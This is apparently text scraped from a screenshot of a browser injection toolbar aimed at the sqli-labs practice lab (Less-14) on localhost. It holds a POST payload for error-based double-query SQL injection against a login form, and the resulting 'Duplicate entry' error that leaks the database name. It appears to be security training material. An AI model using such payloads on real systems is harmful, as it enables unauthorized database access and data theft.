 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-14/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=123&passwd=123" union select count(*),concat_ws(':',(select database()),floor(rand()*2)) as a from information_schema.tables group by a-- + &submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security:0' for key 'group_key'
LOGIN ATTEMPT
FAILED